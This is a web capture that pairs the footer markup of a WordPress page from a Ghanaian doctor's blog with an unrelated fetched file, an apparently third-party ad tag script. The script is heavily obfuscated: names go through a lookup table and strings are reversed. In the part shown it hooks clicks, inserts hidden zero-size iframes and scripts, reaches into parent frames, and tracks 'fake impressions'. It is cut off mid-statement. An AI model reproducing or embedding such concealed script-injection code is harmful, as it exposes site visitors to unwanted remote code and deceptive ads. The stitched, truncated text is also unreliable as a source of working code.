	<li><a href='https://drkofieffah.com/2021/06/'>June 2021</a>&nbsp;<span class="post-count">18</span></li>
	<li><a href='https://drkofieffah.com/2021/05/'>May 2021</a>&nbsp;<span class="post-count">26</span></li>
	<li><a href='https://drkofieffah.com/2021/04/'>April 2021</a>&nbsp;<span class="post-count">14</span></li>
	<li><a href='https://drkofieffah.com/2021/03/'>March 2021</a>&nbsp;<span class="post-count">1</span></li>
			</ul>

			</div><div id="recent-comments-2" class=" h-ni w-nt primary-sidebar-widget widget widget_recent_comments"><div class="section-heading sh-t6 sh-s3"><span class="h-text">Recent Comments</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jehoshaphat</span> on <a href="https://drkofieffah.com/operating-on-jehovahs-witnesses-the-joys-and-challenges/#comment-3204">Operating on Jehovah&#8217;s Witnesses &#8211; the joys and challenges</a></li><li class="recentcomments"><span class="comment-author-link">Thomas Ameyaw</span> on <a href="https://drkofieffah.com/two-decades-in-catholic-hospital-battor-a-waste-of-time/#comment-668">Two decades in Catholic Hospital, Battor: a waste of time?</a></li><li class="recentcomments"><span class="comment-author-link">Robert Jude McRoyOdoi</span> on <a href="https://drkofieffah.com/happy-90th-birthday-dr-stefan-seidl-celebrating-a-retired-colposcopist-whose-impact-continues-to-be-felt-across-ghana/#comment-415">Happy 90th birthday, Dr. Stefan Seidl! Celebrating a retired colposcopist whose impact continues to be felt across Ghana.</a></li><li class="recentcomments"><span class="comment-author-link">Robert Jude McRoyOdoi</span> on <a href="https://drkofieffah.com/happy-90th-birthday-dr-stefan-seidl-celebrating-a-retired-colposcopist-whose-impact-continues-to-be-felt-across-ghana/#comment-414">Happy 90th birthday, Dr. Stefan Seidl! Celebrating a retired colposcopist whose impact continues to be felt across Ghana.</a></li><li class="recentcomments"><span class="comment-author-link">Robert Jude McRoyOdoi</span> on <a href="https://drkofieffah.com/happy-90th-birthday-dr-stefan-seidl-celebrating-a-retired-colposcopist-whose-impact-continues-to-be-felt-across-ghana/#comment-413">Happy 90th birthday, Dr. Stefan Seidl! Celebrating a retired colposcopist whose impact continues to be felt across Ghana.</a></li></ul></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-1137"><a href="https://drkofieffah.com/">Home</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1205"><a href="https://drkofieffah.com/about-page/">About Page</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1206"><a href="https://drkofieffah.com/contact/">Contact</a></li>
<li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-1207"><a href="https://drkofieffah.com/category/cervical-cancer-prevention/community-work/">Community Work</a></li>
<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-13 better-anim-fade menu-item-1208"><a href="https://drkofieffah.com/category/trending-on-social-media/">Trending on Social Media</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - DrKofiEffah.com. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="http://healthanddietblog.com/">❤️ FADartey</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12515579;
			var sc_security="75e8cfa9";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12515579/0/75e8cfa9/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-1","boxed":"boxed"},"ajax_url":"https://drkofieffah.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://drkofieffah.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://drkofieffah.com">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_65310_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://drkofieffah.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_65310_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_65310_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://drkofieffah.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fdrkofieffah.com%2Fcharacter-and-destiny-national-interest-or-personal-interest%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_65310_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://drkofieffah.com/character-and-destiny-national-interest-or-personal-interest/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_65310_lostpasswordform"
					      action="https://drkofieffah.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://drkofieffah.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://drkofieffah.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762990444" id="akismet-frontend-js"></script>
<script type="text/javascript" async="async" src="https://drkofieffah.com/wp-content/bs-booster-cache/cd3ded5b9741d1cabaf358ae3b6fd978.js?ver=6.9" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://drkofieffah.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://drkofieffah.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fc9e93895224588adfcc82e32190db5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-29 10:06:46 -->

--- FILE ---
content_type: application/javascript
request_url: https://alwingulla.com/88/tag.min.js
body_size: 48139
content:
(function(){
function onclick(lczxsusin){
(function(H,rj,Kj,jj){(()=>{var aa=Object[H.Mr],sa=Object[H.br];var ca=Object[H.Er];var Dr=Object[H.Yr];var la=Object[H.Ur][H.Sr],ua=Object[H.Ur][H.gr];var Pn=(e,n,t)=>n in e?aa(e,n,H.dr(H.Kb,!H.g,H.jb,!H.g,H.kb,!H.g,H.Mb,t)):e[n]=t,Oe=(e,n)=>{for(var t in n||(n=H.dr()))la[H.bk](n,t)&&Pn(e,t,n[t]);if(Dr)for(var t of Dr(n))ua[H.bk](n,t)&&Pn(e,t,n[t]);return e},Ae=(e,n)=>sa(e,ca(n));var ye=(e,n,t)=>Pn(e,typeof n!=H.Bk?n+H.d:n,t);var j=H.dr(),da=H.bb[H.DM](H.d)[H.hj]()[H.Zr](H.d);typeof rj<H.x&&(j[H.Jr]=rj,typeof rj[H.Oj]<H.x&&(j[H.vj]=rj[H.Oj]));typeof Kj<H.x&&(j[H.sr]=Kj,j[H.dK]=Kj[da]);typeof jj<H.x&&(j[H.Cr]=jj);function Mr(){let {doc:e}=j;try{j[H.Ak]=e[H.Ak]}catch(n){let t=[][H.BX][H.bk](e[H.Qz](H.pK),r=>r[H.rj]===H.sj);j[H.Ak]=t&&t[H.Lu][H.Ak]}}Mr();j[H.r]=e=>{let n=e?rj[H.Hu]:rj[H.oK];if(!n)return H.L;try{let t=n[H.Ib],r=t[H.Ak](H.xM);return t[H.Ob][H.tk](r),r[H.vb]!==t[H.Ob]?!H.ur:(r[H.vb][H.yk](r),j[H.Jr]=n,j[H.sr]=j[H.Jr][H.Ib],j[H.dK]=j[H.Jr][H.Ib][H.cj],Mr(),!H.g)}catch(t){return!H.ur}};j[H.K]=()=>{try{return j[H.sr][H.Or][H.vb]!==j[H.sr][H.Ob]?(j[H.uJ]=j[H.sr][H.Or][H.vb],(!j[H.uJ][H.hb][H.Ez]||j[H.uJ][H.hb][H.Ez]===H.cU)&&(j[H.uJ][H.hb][H.Ez]=H.zJ),!H.g):!H.ur}catch(e){return!H.ur}};var i=j;var In=H.j,fa=H.k,Rr=e=>{try{return e[H.aJ](In,fa),e[H.XJ](In),e[H.JJ](In),!H.g}catch(n){return!H.ur}},An=class{constructor(){ye(this,H.QX);this[H.QX]=H.dr()}get length(){return Object[H.GX](this[H.QX])[H.HK]}key(n){return Object[H.GX](this[H.QX])[n]}getItem(n){return this[H.QX][n]||H.L}setItem(n,t){this[H.QX][n]=typeof t!=H.tM?JSON[H.hX](t):t}removeItem(n){delete this[H.QX][n]}clear(){Object[H.GX](this[H.QX])[H.S](n=>{this[H.JJ](n)})}};rj[H.M]||(rj[H.M]=new An);var Ft;Rr(rj[H.Gr])?Ft=rj[H.Gr]:Rr(rj[H.ir])?Ft=rj[H.ir]:Ft=rj[H.M];var _r=Ft;async function Cn(e,n,t,r,o){let a=r||H.A,s=e[H.VX[H.DM](H.d)[H.hj]()[H.Zr](H.d)],c=H.Ja[H.DM](H.d)[H.hj]()[H.Zr](H.d),u=new Date()[H.YK](),l=o||H.Wj;return new Promise(d=>{try{if(n[H.XJ](l)&&t)return d(!H.g);s(H.d[H.gK](c,H.rc));let p=new Date()[H.YK]()-u>=a;p&&t&&n[H.aJ](l,H.ur),d(p)}catch(p){d(!H.ur)}})}var G=i[H.Cr][H.hr],{win:pa,doc:Fr}=i,{scrollY:ma,innerHeight:Ur,history:Wr,orientation:ga,screen:ha}=pa,{availHeight:Kr}=ha,wa=ga===H.g,qr=Kr-(Ur||Fr[H.cj][H.ZK]),ya=G[H.iK](H.tj(H.Qk,H.d))||[],va=G[H.iK](H.tj(H.Vk,H.d))||[],Fe=parseInt(ya[H.ur],H.z)||parseInt(va[H.ur],H.z),Br=H.tj(H.pj,H.er)[H.wr](G),Wt=H.tj(H.Bj,H.er)[H.wr](G),Ge=H.tj(H.Hk,H.er)[H.wr](G)&&H.tj(H.nk,H.er)[H.wr](G),ve=H.tj(H.Qj,H.Vj)[H.wr](G),J=H.tj(H.Hj,H.d)[H.wr](G),Ws=H.tj(H.nj,H.d)[H.wr](G),Nr=H.tj(H.uj,H.d)[H.wr](G),Ks=H.tj(H.zj,H.d)[H.wr](G),ee=J||Wt,Kt=H.tj(H.aj,H.er)[H.wr](G),xn=Kt&&Wt,Ee=J&&H.tj(H.Eb,H.d)[H.wr](G)&&!Fe,Ze=J&&H.tj(H.uk,H.d)[H.wr](G),Je=J&&H.tj(H.zk,H.er)[H.wr](G),se=H.tj(H.Xj,H.d)[H.wr](G),Bs=H.tj(H.Jj,H.d)[H.wr](G),zn=H.tj(H.Uj,H.d)[H.wr](G),Ce=Fe&&!zn,Vr=H.tj(H.dj,H.d)[H.wr](G),Ea=ma<H.Ir?Kr>H.wK?qr<=H.IK:qr<=H.lK:!H.ur,ba=Ee&&H.tj(H.Yb,H.d)[H.wr](Fr[H.ak])&&Wr[H.HK]===H.ur,Sa=Ee&&wa&&Ea&&Wr[H.HK]===H.ur,Xe=G[H.sK](H.DK)!==-H.ur,Ta=J&&!se&&!i[H.Cr][H.AK],jr=Kt||Ta||ba||Sa,Hr=Wt&&H.tj(H.Xk,H.d)[H.wr](G),$r=e=>e[H.Zj]===H.eK&&J,Qr=e=>e[H.tK]&&ee,Bt=e=>e[H.yK]&&J,Ln=e=>e[H.LK]&&Wt;var Oa=H.b,ka=H.E,Pa=H.lr*H.lr*H.vr,Gr=i[H.sr][H.Or];function Zr(e){return i[H.Jr][H.nu][H.Sb]()[H.RK](n=>n[H.xk]?n[H.xk][H.sK](e)!==-H.ur:!H.ur)[H.g]}function Ia(){return!(!Gr||!(ve||Ce)||!i[H.Jr][H.nu]||!i[H.Jr][H.nu][H.Sb]||ee)}function Aa(){let e=Zr(Gr[H.rj]);if(!e)return;let n=e[H.Jk]-e[H.Uk];if(!(i[H.Jr][H.dk](n)||n===H.g))return H.dr(H.ij,H.dr(H.gb,e))}function Ca(e,n,t){try{let r=Kj[H.Ak](H.fu);r[H.Wr]=function(o){r[H.vb]&&r[H.vb][H.yk](r),t(new Error(o[H.cM]()))},r[H.lM]=function(){try{let o=Zr(e);if(r[H.vb]&&r[H.vb][H.yk](r),!o)return;n(H.dr(H.ij,H.dr(H.CI,o)))}catch(o){}},r[H.rj]=e,r[H.hb][H.xz](H.jj,H.lj,H.rz),r[H.hb][H.xz](H.Kj,H.lj,H.rz),r[H.hb][H.xz](H.Kz,H.jz,H.rz),r[H.hb][H.xz](H.oK,H.kz,H.rz),r[H.hb][H.xz](H.Mz,H.bz,H.rz),r[H.hb][H.xz](H.Ez,H.Yz,H.rz),r[H.hb][H.xz](H.Sz,H.gz,H.rz)}catch(r){}}function xa(){return H.Dr in jj}function za(){return H.dr(H.Dr,H.dr(H.Zk,jj[H.Dr][H.Zk],H.ik,jj[H.Dr][H.ik],H.wk,jj[H.Dr][H.wk],H.Ik,jj[H.Dr][H.Ik]))}function La(){if(Math[H.lk]()*H.A>ka)return!H.ur;if(H.Gr in i[H.Jr]){let e=+new Date;if(Number(i[H.Jr][H.Gr][Oa])+Pa>e)return!H.ur}return!H.g}function Jr(e){if(!La())return;xa()&&e[H.wj](H.Dr,za());let {disablePerformanceCompletely:n,imageToTrackPerformanceOn:t}=e[H.Ij];if(!n&&Ia()){let r=Aa();r&&e[H.wj](H.ij,r),t&&Ca(t,o=>e[H.wj](H.ij,o),o=>e[H.Tj](H.ij,o))}}function k(e,n){try{return e()}catch(t){return n?n(t):H.L}}var ke=H.Y,Nt=Kj[H.Or],pe=[rj],Da=[],Ma=()=>{};Nt&&Nt[H.Wr]&&(Ma=Nt[H.Wr]);var Xr;try{let e=pe[H.rk](-H.ur)[H.sk]();for(;e&&e!==e[H.oK]&&((Xr=e[H.oK])!=H.L&&Xr[H.Oj][H.Kj]);)pe[H.ej](e[H.oK]),e=e[H.oK]}catch(e){}pe[H.S](e=>{e[H.Ib][H.cj][H.xj][H.Cb]||(e[H.Ib][H.cj][H.xj][H.Cb]=Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr));let n=e[H.Ib][H.cj][H.xj][H.Cb];e[n]=e[n]||[];try{e[ke]=e[ke]||[]}catch(t){}});function Yr(e,n,t,r=H.g,o=H.g,a){let s;try{s=Nt[H.rj][H.DM](H.Cz)[H.Nr]}catch(c){}try{let c=rj[H.Ib][H.cj][H.xj][H.Cb]||ke,u=rj[c][H.RK](d=>d[H.Zj]===t&&d[H.Gz])[H.yb](),l=H.dr();l[H.Dk]=e,l[H.NM]=n,l[H.Zj]=t,l[H.Gz]=u?u[H.Gz]:o,l[H.hz]=s,l[H.vz]=r,l[H.Oz]=a,a&&a[H.yu]&&(l[H.yu]=a[H.yu]),Da[H.ej](l),pe[H.S](d=>{let p=d[H.Ib][H.cj][H.xj][H.Cb]||ke;d[p][H.ej](l);try{d[ke][H.ej](l)}catch(h){}})}catch(c){}}function eo(e,n){let t=Pe();for(let r=H.g;r<t[H.HK];r++)if(t[r][H.Zj]===n&&t[r][H.Dk]===e)return!H.g;return!H.ur}function Pe(){let e=[];for(let n=H.g;n<pe[H.HK];n++){let t=pe[n][H.Ib][H.cj][H.xj][H.Cb],r=pe[n][t]||[];for(let o=H.g;o<r[H.HK];o++)e[H.RK](({format:s,zoneId:c})=>{let u=s===r[o][H.Dk],l=c===r[o][H.Zj];return u&&l})[H.HK]>H.g||e[H.ej](r[o])}try{for(let n=H.g;n<pe[H.HK];n++){let t=pe[n][ke]||[];for(let r=H.g;r<t[H.HK];r++)e[H.RK](({format:a,zoneId:s})=>{let c=a===t[r][H.Dk],u=s===t[r][H.Zj];return c&&u})[H.HK]>H.g||e[H.ej](t[r])}}catch(n){}return e}function to(e,n){pe[H.Fk](r=>{let o=r[H.Ib][H.cj][H.xj][H.Cb]||ke;return(r[o]||[])[H.RK](s=>e[H.sK](s[H.Zj])>-H.ur)})[H.nK]((r,o)=>r[H.gK](o),[])[H.S](r=>{try{r[H.Oz][H.kW](n)}catch(o){}})}function Dn(e,n){try{pe[H.S](t=>{let r=t[H.Ib][H.cj][H.xj][H.Cb]||H.d;r&&t[r]&&(t[r]=t[r][H.RK](o=>{let a=o[H.Dk]!==e,s=o[H.Zj]!==n;return a||s})),t[ke]=t[ke][H.RK](o=>{let a=o[H.Dk]!==e,s=o[H.Zj]!==n;return a||s})})}catch(t){}}var pt=e=>rj[H.NK](e);function no(){if(typeof jj[H.Z]<H.x&&H.FK in jj[H.Z]){let e=!!jj[H.Z][H.Ua],n=[H.Wz,H.cz,H.pz,H.Bz];return jj[H.Z][H.FK](n)[H.F](t=>{let r=[];return t[H.cz]&&r[H.ej]([H.mw,pt(t[H.cz][H.iM]())]),t[H.pz]&&r[H.ej]([H.ow,pt(t[H.pz])]),r[H.ej]([H.iw,pt(e)]),t[H.Wz]&&r[H.ej]([H.Tw,pt(t[H.Wz])]),t[H.Bz]&&r[H.ej]([H.Pw,pt(t[H.Bz])]),r})[H.Gb](()=>Promise[H.qK]([]))}return Promise[H.qK]([])}function ro(e){try{let n=e[H.DM](H.Nj)[H.ur],t=H.dr();return n[H.DM](H.Sj)[H.S](r=>{let o=r[H.DM](H.lb);t[decodeURIComponent(o[H.g])]=decodeURIComponent(o[H.ur])}),t}catch(n){return H.dr()}}function Vt(e){try{return e[H.DM](H.Cz)[H.Nr][H.DM](H.mr)[H.rk](-H.Nr)[H.Zr](H.mr)[H.iM]()}catch(n){return H.d}}var Ys=H.tj(H.Ar,H.er),ec=H.tj(H.tr,H.er);function be(e,n,t){let r=i[H.sr][H.Ak](H.pK);r[H.hb][H.jj]=H.lj,r[H.hb][H.Kj]=H.lj,r[H.hb][H.ek]=H.C,r[H.rj]=H.sj,(i[H.sr][H.fj]||i[H.dK])[H.tk](r);let o=r[H.uu][H.pM][H.bk](i[H.Jr],e,n,t);return r[H.vb][H.yk](r),o}var Mn;var Ra=[];function Rn(){Mn&&Ra[H.S](e=>e(Mn))}function oo(e){e&&(Mn=e,Rn())}function Ye(e,n){if(!(n!=H.L&&n[H.Lk])&&!(n!=H.L&&n[H.Nk]))throw new Error(H.Dj);let t=(n==H.L?void H.g:n[H.zu])===H.fj?e==H.L?void H.g:e[H.fj]:e==H.L?void H.g:e[H.Ob];if(!t&&(n!=H.L&&n[H.Aj])){setTimeout(()=>{Ye(e,Ae(Oe(H.dr(),n),H.dr(H.di,typeof n[H.di]>H.x?H.YO:(n==H.L?void H.g:n[H.di])-H.ur)))},H.A);return}if(e&&t){let r=e[H.Ak](H.xM);n!=H.L&&n[H.Lk]&&r[H.Jz](H.rj,n[H.Lk]),n!=H.L&&n[H.rM]&&r[H.Jz](H.rM,H.da),n!=H.L&&n[H.Za]&&r[H.Jz](H.Za,H.da),n!=H.L&&n[H.Nk]&&(r[H.yj]=n[H.Nk]),n!=H.L&&n[H.ia]&&r[H.Jz](H.wa,H.Ia),r[H.lM]=()=>{n!=H.L&&n[H.mM]&&r[H.vb]&&r[H.vb][H.yk](r)},t[H.tk](r),typeof(n==H.L?void H.g:n[H.HX])==H.nM&&(n==H.L||n[H.HX](r))}}var jt=[];function io(){return jt}function b(e){jt[H.rk](-H.ur)[H.sk]()!==e&&jt[H.ej](e)}function $(e,n,t){let {url:r,zoneId:o,removeScript:a,prefetchAdOptions:s,trackFakeImpressions:c,onCloseInterstitialUrl:u,onCloseInterstitialTimeout:l}=e;if(jt[H.ej](t),!n){b(H.Wb);return}let d=new Date()[H.YK](),p=setInterval(()=>{try{if(!n||n[H.YZ])throw new Error(H.ji)}catch(h){let L=new 